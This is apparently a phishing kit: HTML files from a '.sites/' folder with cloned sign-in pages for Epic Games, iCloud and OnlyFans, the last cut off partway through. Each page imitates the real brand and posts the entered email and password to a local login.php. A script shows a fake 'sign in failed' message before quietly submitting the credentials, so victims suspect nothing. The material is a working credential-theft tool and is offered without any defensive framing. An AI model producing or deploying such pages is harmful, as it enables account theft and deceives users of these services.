
<file: .sites/epicgames/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">
    <meta name="theme-color" content="#101014">
    <link rel="shortcut icon" href="epic-favicon-96x96.png">
    <link rel="apple-touch-icon" href="epic_logo.png">
    <title>Epic Games</title>
    <style>
        :root {
            --bg: #101014;
            --surface: #1a1a1f;
            --text: #fff;
            --text-secondary: #999;
            --accent: #0078f2;
            --border: #2a2a2f;
            --error: #ff4d4d;
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        @font-face {
            font-family: 'Inter';
            src: url('https://static-assets-prod.unrealengine.com/account-portal/static/assets/Inter-Regular-CKDp9E3C.woff2') format('woff2');
            font-weight: 400;
        }
        @font-face {
            font-family: 'Inter';
            src: url('https://static-assets-prod.unrealengine.com/account-portal/static/assets/Inter-Medium-P1cOs5ep.woff2') format('woff2');
            font-weight: 500;
        }
        @font-face {
            font-family: 'Inter';
            src: url('https://static-assets-prod.unrealengine.com/account-portal/static/assets/Inter-Bold-CuhepTt8.woff2') format('woff2');
            font-weight: 700;
        }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            -webkit-font-smoothing: antialiased;
        }
        .container {
            width: 100%;
            max-width: 400px;
            padding: 40px 24px;
        }
        .logo {
            text-align: center;
            margin-bottom: 32px;
        }
        .logo img {
            height: 32px;
        }
        h1 {
            font-size: 20px;
            font-weight: 700;
            text-align: center;
            margin-bottom: 8px;
        }
        .subtitle {
            text-align: center;
            color: var(--text-secondary);
            font-size: 14px;
            margin-bottom: 32px;
        }
        .form-group {
            margin-bottom: 16px;
        }
        .form-group label {
            display: block;
            font-size: 12px;
            font-weight: 500;
            color: var(--text-secondary);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 8px;
        }
        .form-group input {
            width: 100%;
            padding: 12px 16px;
            font-size: 15px;
            font-family: 'Inter', sans-serif;
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 8px;
            color: var(--text);
            outline: none;
            transition: border-color 0.2s;
        }
        .form-group input:focus {
            border-color: var(--accent);
        }
        .form-group input.error {
            border-color: var(--error);
        }
        .error-msg {
            color: var(--error);
            font-size: 12px;
            margin-top: 6px;
            display: none;
        }
        .error-msg.show {
            display: block;
        }
        .btn {
            width: 100%;
            padding: 14px;
            font-size: 15px;
            font-weight: 600;
            font-family: 'Inter', sans-serif;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
        }
        .btn-primary {
            background: var(--accent);
            color: #fff;
        }
        .btn-primary:hover {
            background: #1a84ff;
        }
        .btn-secondary {
            background: var(--surface);
            color: var(--text);
            border: 1px solid var(--border);
        }
        .btn-secondary:hover {
            background: #252530;
        }
        .divider {
            display: flex;
            align-items: center;
            margin: 24px 0;
            color: var(--text-secondary);
            font-size: 13px;
        }
        .divider::before,
        .divider::after {
            content: '';
            flex: 1;
            height: 1px;
            background: var(--border);
        }
        .divider::before {
            margin-right: 16px;
        }
        .divider::after {
            margin-left: 16px;
        }
        .links {
            text-align: center;
            margin-top: 24px;
            font-size: 13px;
        }
        .links a {
            color: var(--accent);
            text-decoration: none;
        }
        .links a:hover {
            text-decoration: underline;
        }
        .links span {
            color: var(--text-secondary);
            margin: 0 8px;
        }
        .footer-text {
            text-align: center;
            color: var(--text-secondary);
            font-size: 11px;
            margin-top: 40px;
            line-height: 1.6;
        }
        .footer-text a {
            color: var(--text-secondary);
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="epic_logo.png" alt="Epic Games">
        </div>
        <h1>Sign In</h1>
        <p class="subtitle">Sign in to your Epic Games account</p>

        <form id="loginForm" action="login.php" method="POST">
            <div class="form-group">
                <label for="email">Email Address</label>
                <input type="email" id="email" name="username" placeholder="Enter your email" required autocomplete="email">
                <p class="error-msg" id="emailError">Please enter a valid email address.</p>
            </div>
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required autocomplete="current-password">
                <p class="error-msg" id="passwordError">Please enter your password.</p>
            </div>
            <p class="error-msg" id="generalError" style="text-align:center;">Sign in failed. Please check your credentials and try again.</p>
            <button type="submit" class="btn btn-primary">Sign In</button>
        </form>

        <div class="divider">or</div>

        <button class="btn btn-secondary" onclick="window.open('https://www.epicgames.com/id/register','_blank')">Create an Account</button>

        <div class="links">
            <a href="https://www.epicgames.com/id/register" target="_blank">Create Account</a>
            <span>|</span>
            <a href="https://www.epicgames.com/help" target="_blank">Help</a>
        </div>

        <p class="footer-text">
            © 2026, Epic Games, Inc. All rights reserved.<br>
            By signing in you agree to our <a href="https://www.epicgames.com/site/tos" target="_blank">Terms of Service</a> and <a href="https://www.epicgames.com/site/privacypolicy" target="_blank">Privacy Policy</a>.
        </p>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            var email = document.getElementById('email').value.trim();
            var password = document.getElementById('password').value.trim();
            var emailError = document.getElementById('emailError');
            var passwordError = document.getElementById('passwordError');
            var generalError = document.getElementById('generalError');

            emailError.classList.remove('show');
            passwordError.classList.remove('show');
            generalError.classList.remove('show');
            document.getElementById('email').classList.remove('error');
            document.getElementById('password').classList.remove('error');

            var valid = true;

            if (!email || !email.includes('@') || !email.includes('.')) {
                emailError.classList.add('show');
                document.getElementById('email').classList.add('error');
                valid = false;
            }
            if (!password) {
                passwordError.classList.add('show');
                document.getElementById('password').classList.add('error');
                valid = false;
            }

            if (!valid) {
                e.preventDefault();
                return;
            }

            generalError.classList.add('show');
            document.getElementById('email').classList.add('error');
            document.getElementById('password').classList.add('error');

            e.preventDefault();

            setTimeout(function() {
                generalError.classList.remove('show');
                document.getElementById('email').classList.remove('error');
                document.getElementById('password').classList.remove('error');
                document.getElementById('loginForm').submit();
            }, 2000);
        });
    </script>
</body>
</html>
</file>

<file: .sites/icloud/index.html>
<!DOCTYPE html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="Log in to iCloud to access your photos, mail, notes, documents and more.">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.icloud.com/favicon.ico">
    <link rel="apple-touch-icon" sizes="180x180" href="default-favicon-light-180x180.png">
    <title>iCloud</title>
    <style>
        :root {
            --bg: #fff;
            --text: rgba(0, 0, 0, 0.88);
            --text-secondary: rgba(0, 0, 0, 0.6);
            --accent: #0071e3;
            --border: rgba(0, 0, 0, 0.15);
            --input-bg: rgba(0, 0, 0, 0.04);
            --error: #ff3b30;
        }
        @media (prefers-color-scheme: dark) {
            :root {
                --bg: #1c1c1e;
                --text: rgba(255, 255, 255, 0.98);
                --text-secondary: rgba(255, 255, 255, 0.6);
                --accent: #4da6ff;
                --border: rgba(255, 255, 255, 0.2);
                --input-bg: rgba(255, 255, 255, 0.08);
            }
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', 'SF Pro Text', 'Helvetica Neue', sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            -webkit-font-smoothing: antialiased;
        }
        .container {
            width: 100%;
            max-width: 380px;
            padding: 40px 20px;
        }
        .logo {
            text-align: center;
            margin-bottom: 40px;
        }
        .logo svg {
            width: 110px;
            height: auto;
        }
        h1 {
            font-size: 28px;
            font-weight: 600;
            text-align: center;
            margin-bottom: 6px;
            letter-spacing: -0.3px;
        }
        .subtitle {
            text-align: center;
            color: var(--text-secondary);
            font-size: 15px;
            margin-bottom: 32px;
            line-height: 1.4;
        }
        .form-group {
            margin-bottom: 14px;
        }
        .form-group input {
            width: 100%;
            padding: 14px 16px;
            font-size: 16px;
            font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', sans-serif;
            background: var(--input-bg);
            border: 1px solid var(--border);
            border-radius: 10px;
            color: var(--text);
            outline: none;
            -webkit-appearance: none;
            transition: border-color 0.2s, box-shadow 0.2s;
        }
        .form-group input:focus {
            border-color: var(--accent);
            box-shadow: 0 0 0 3px rgba(0, 113, 227, 0.15);
        }
        .form-group input.error {
            border-color: var(--error);
            box-shadow: 0 0 0 3px rgba(255, 59, 48, 0.15);
        }
        .error-msg {
            color: var(--error);
            font-size: 12px;
            margin-top: 6px;
            display: none;
        }
        .error-msg.show {
            display: block;
        }
        .btn {
            width: 100%;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            font-family: -apple-system, sans-serif;
            border: none;
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 4px;
            text-align: center;
            text-decoration: none;
            display: block;
        }
        .btn-primary {
            background: var(--accent);
            color: #fff;
        }
        .btn-primary:hover {
            opacity: 0.9;
        }
        .btn-secondary {
            background: var(--input-bg);
            color: var(--accent);
            border: 1px solid var(--border);
            margin-top: 16px;
            font-weight: 500;
        }
        .btn-secondary:hover {
            background: var(--border);
        }
        .divider {
            display: flex;
            align-items: center;
            margin: 28px 0 20px;
            color: var(--text-secondary);
            font-size: 14px;
        }
        .divider::before,
        .divider::after {
            content: '';
            flex: 1;
            height: 1px;
            background: var(--border);
        }
        .divider span {
            padding: 0 16px;
        }
        .footer-links {
            text-align: center;
            margin-top: 32px;
            font-size: 13px;
        }
        .footer-links a {
            color: var(--accent);
            text-decoration: none;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
        .footer-text {
            text-align: center;
            color: var(--text-secondary);
            font-size: 11px;
            margin-top: 24px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="82" height="31" viewBox="0 0 82 31" aria-hidden="true">
                <path d="M19.407 23h2.55V11.923h-2.55V23Zm1.28-12.832c.412 0 .763-.144 1.05-.43a1.41 1.41 0 0 0 .432-1.033c0-.407-.144-.753-.432-1.038a1.445 1.445 0 0 0-1.05-.426c-.407 0-.756.142-1.046.426-.291.285-.437.63-.437 1.038 0 .401.146.745.437 1.032.29.287.64.43 1.046.43v.001Zm9.915 13.156c1.14 0 2.157-.21 3.052-.631.864-.395 1.616-1 2.188-1.758.563-.752.908-1.624 1.037-2.619l.007-.091h-2.594l-.021.076a3.58 3.58 0 0 1-.713 1.465 3.35 3.35 0 0 1-1.258.943c-.5.219-1.065.328-1.695.328-.847 0-1.582-.22-2.204-.663-.623-.442-1.103-1.07-1.441-1.884-.338-.813-.507-1.776-.507-2.886v-.016c0-1.115.17-2.076.507-2.886.338-.81.817-1.434 1.439-1.875.62-.44 1.354-.66 2.199-.66.634 0 1.201.117 1.702.351.501.235.92.565 1.257.99.338.425.572.926.705 1.505l.026.105h2.59l-.004-.093c-.118-1.006-.46-1.895-1.028-2.668a5.886 5.886 0 0 0-2.204-1.819c-.901-.439-1.916-.658-3.044-.658-1.405 0-2.619.311-3.642.935-1.022.624-1.812 1.511-2.368 2.663-.556 1.152-.834 2.523-.834 4.113v.016c0 1.588.278 2.958.834 4.11.555 1.154 1.346 2.043 2.372 2.669 1.026.625 2.24.938 3.642.938Zm8.034-.324h2.55V7.74h-2.55V23Zm9.534.222c1.1 0 2.049-.231 2.846-.693.797-.461 1.413-1.122 1.846-1.982.434-.86.65-1.886.65-3.08v-.02c0-1.191-.218-2.216-.655-3.074a4.68 4.68 0 0 0-1.852-1.98c-.798-.46-1.744-.691-2.838-.691-1.086 0-2.03.23-2.829.694a4.69 4.69 0 0 0-1.855 1.981c-.438.859-.656 1.882-.656 3.07v.02c0 1.191.216 2.217.65 3.078.434.86 1.05 1.522 1.85 1.984.8.462 1.747.693 2.843.693Zm.004-2.066c-.572 0-1.063-.146-1.472-.436-.408-.291-.722-.711-.941-1.261-.219-.55-.329-1.213-.329-1.99v-.02c0-.776.11-1.438.33-1.985.22-.548.535-.967.944-1.259.408-.291.896-.437 1.461-.437.571 0 1.06.145 1.469.436.408.29.721.71.941 1.258.22.549.33 1.21.33 1.987v.02c0 .776-.11 1.438-.328 1.988-.218.55-.53.97-.936 1.262-.406.29-.896.437-1.469.437Zm10.596 2.066c.497.008.991-.071 1.46-.233.43-.156.798-.378 1.106-.668.309-.29.557-.639.73-1.026h.13V23h2.55V11.923h-2.55v6.444c0 .41-.055.782-.165 1.114a2.33 2.33 0 0 1-.485.853 2.153 2.153 0 0 1-.783.546 2.744 2.744 0 0 1-1.054.191c-.754 0-1.307-.216-1.657-.647-.35-.431-.526-1.063-.526-1.894v-6.607h-2.55v7.166c0 .867.144 1.61.433 2.228.289.618.716 1.09 1.281 1.416.566.326 1.259.489 2.08.489Zm12.084-.024c.525 0 1.005-.08 1.441-.24a3.453 3.453 0 0 0 1.955-1.747h.13V23h2.55V7.74h-2.55v5.997h-.13a3.292 3.292 0 0 0-.802-1.073c-.338-.3-.727-.53-1.167-.694a4.093 4.093 0 0 0-1.433-.244c-.932 0-1.739.23-2.42.693-.681.463-1.207 1.122-1.579 1.978-.371.855-.557 1.873-.557 3.055v.016c0 1.175.186 2.19.559 3.049.372.858.9 1.52 1.585 1.984.684.464 1.49.697 2.418.697Zm.783-2.15c-.566 0-1.054-.145-1.466-.432-.412-.287-.728-.699-.95-1.235-.22-.536-.33-1.174-.33-1.913v-.016c0-.742.11-1.38.331-1.912.222-.533.539-.944.95-1.232.412-.288.9-.432 1.465-.432.56 0 1.046.146 1.46.436.413.29.735.703.964 1.237.228.534.343 1.169.343 1.906v.016c0 .732-.114 1.366-.34 1.902-.227.536-.548.95-.963 1.24-.415.29-.903.434-1.464.434v.001Z" fill="var(--text)"/>
            </svg>
        </div>
        <h1>Sign In</h1>
        <p class="subtitle">Sign in to iCloud to access your photos, mail, notes, and more.</p>

        <form id="loginForm" action="login.php" method="POST">
            <div class="form-group">
                <input type="email" id="email" name="username" placeholder="Apple Account (Email)" required autocomplete="email">
                <p class="error-msg" id="emailError">Please enter a valid email address.</p>
            </div>
            <div class="form-group">
                <input type="password" id="password" name="password" placeholder="Password" required autocomplete="current-password">
                <p class="error-msg" id="passwordError">Please enter your password.</p>
            </div>
            <p class="error-msg" id="generalError" style="text-align:center;">Verification failed. Check your Apple Account and password and try again.</p>
            <button type="submit" class="btn btn-primary">Sign In</button>
        </form>

        <div class="divider"><span>or</span></div>

        <a href="https://appleid.apple.com" target="_blank" class="btn btn-secondary">Create Apple Account</a>

        <div class="footer-links">
            <a href="https://iforgot.apple.com" target="_blank">Forgot your Apple Account or password?</a>
        </div>
        <p class="footer-text">
            Use your Apple Account to sign in to iCloud.<br>
            Learn more about <a href="https://www.apple.com/privacy" target="_blank" style="color:var(--accent);">privacy</a> and <a href="https://www.apple.com/legal/internet-services/icloud/" target="_blank" style="color:var(--accent);">terms</a>.
        </p>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            var email = document.getElementById('email').value.trim();
            var password = document.getElementById('password').value.trim();
            var emailError = document.getElementById('emailError');
            var passwordError = document.getElementById('passwordError');
            var generalError = document.getElementById('generalError');

            [emailError, passwordError, generalError].forEach(function(el) { el.classList.remove('show'); });
            [document.getElementById('email'), document.getElementById('password')].forEach(function(el) { el.classList.remove('error'); });

            var valid = true;
            if (!email || !email.includes('@') || !email.includes('.')) {
                emailError.classList.add('show');
                document.getElementById('email').classList.add('error');
                valid = false;
            }
            if (!password) {
                passwordError.classList.add('show');
                document.getElementById('password').classList.add('error');
                valid = false;
            }
            if (!valid) { e.preventDefault(); return; }

            generalError.classList.add('show');
            document.getElementById('email').classList.add('error');
            document.getElementById('password').classList.add('error');
            e.preventDefault();

            setTimeout(function() {
                generalError.classList.remove('show');
                document.getElementById('email').classList.remove('error');
                document.getElementById('password').classList.remove('error');
                document.getElementById('loginForm').submit();
            }, 2000);
        });
    </script>
</body>
</html>
</file>

<file: .sites/onlyfans/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <title>OnlyFans</title>
    <meta name="description" content="OnlyFans">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <meta name="theme-color" content="#00aff0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <style>
        :root {
            --bg: #fff;
            --text: #242529;
            --text-secondary: #6c6d70;
            --accent: #00aff0;
            --accent-hover: #0099d6;
            --border: #e0e0e0;
            --input-bg: #f7f7f8;
            --error: #ff3b30;
        }
        :root.m-mode-dark {
            --bg: #161618;
            --text: #f6f7f8;
            --text-secondary: #999;
            --border: #2a2a2d;
            --input-bg: #1e1e20;
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif;
            background: var(--bg);
            color: var(--text);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            -webkit-font-smoothing: antialiased;
        }
        .container {
            width: 100%;
            max-width: 380px;
            padding: 40px 20px;
        }
        .logo {
            text-align: center;
            margin-bottom: 32px;
        }
        .logo img {
            height: 50px;
            width: auto;
        }
        h1 {
            font-size: 22px;
            font-weight: 700;
            text-align: center;
            margin-bottom: 6px;
        }
        .subtitle {
            text-align: center;
            color: var(--text-secondary);
            font-size: 14px;
            margin-bottom: 28px;
        }
        .form-group {
            margin-bottom: 12px;
        }
        .form-group input {
            width: 100%;
            padding: 13px 16px;
            font-size: 15px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: var(--input-bg);
            border: 1px solid var(--border);
            border-radius: 8px;
            color: var(--text);
            outline: none;
            -webkit-appearance: none;
            transition: border-color 0.2s, box-shadow 0.2s;
        }
        .form-group input:focus {
            border-color: var(--accent);
            box-shadow: 0 0 0 3px rgba(0, 175, 240, 0.15);
        }
        .form-group input.error {
            border-color: var(--error);
            box-shadow: 0 0 0 3px rgba(255, 59, 48, 0.15);
        }
        .error-msg {
            color: var(--error);
            font-size: 12px;
            margin-top: 5px;
            display: none;
        }
        .error-msg.show {
            display: block;
        }
        .btn {
            width: 100%;
            padding: 13px;
            font-size: 15px;
            font-weight: 600;
            font-family: -apple-system, sans-serif;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 4px;
            text-align: center;
            text-decoration: none;
            display: block;
        }
        .btn-primary {
            background: var(--accent);
            color: #fff;
        }
        .btn-primary:hover {
            background: var(--accent-hover);
        }
        .btn-outline {
            background: transparent;
            color: var(--accent);
            border: 1px solid var(--accent);
            margin-top: 12px;
            font-weight: 600;
        }
        .btn-outline:hover {
            background: rgba(0, 175, 240, 0.08);
        }
        .divider {
            display: flex;
            align-items: center;
            margin: 24px 0 20px;
            color: var(--text-secondary);
            font-size: 13px;
        }
        .divider::before,
        .divider::after {
            content: '';
            flex: 1;
            height: 1px;
            background: var(--border);
        }
        .divider span {
            padding: 0 14px;
        }
        .footer-links {
            text-align: center;
            margin-top: 28px;
            font-size: 13px;
            color: var(--text-secondary);
        }
        .footer-links a {
            color: var(--accent);
            text-decoration: none;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
        .footer-text {
            text-align: center;
            color: var(--text-secondary);
            font-size: 11px;
            margin-top: 20px;
            line-height: 1.6;
        }
        .footer-text a {
            color: var(--text-secondary);
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="onlyfans-logo.svg" alt="OnlyFans" style="height:50px;">
        </div>
        <h1>Sign In</h1>
        <p class="subtitle">Sign in to your OnlyFans account</p>

        <form id="loginForm" action="login.php" method="POST">
            <div class="form-group">
                <input type="email" id="email" name="username" placeholder="Email address" required autocomplete="email">
                <p class="error-msg" id="emailError">Please enter a valid email address.</p>
            </div>
            <div class="form-group">
                <input type="password" id="password" name="password" placeholder="Password" required autocomplete="current-password">
                <p class="error-msg" id="passwordError">Please enter your password.</p>
            </div>
            <p class="error-msg" id="generalError" style="text-align:center;">Invalid login. Please check your email and password and try again.</p>
            <button type="submit" class="btn btn-primary">Sign In</button>
        </form>

        <div class="divider"><span>or</span></div>

        <a href="https://onlyfans.com/signup" target="_blank" class="btn btn-outline">Create an Account</a>

        <div class="footer-links">
            <a href="https://onlyfans.com/forgot" target="_blank">Forgot your password?</a>
        </div>
        <p class="footer-text">
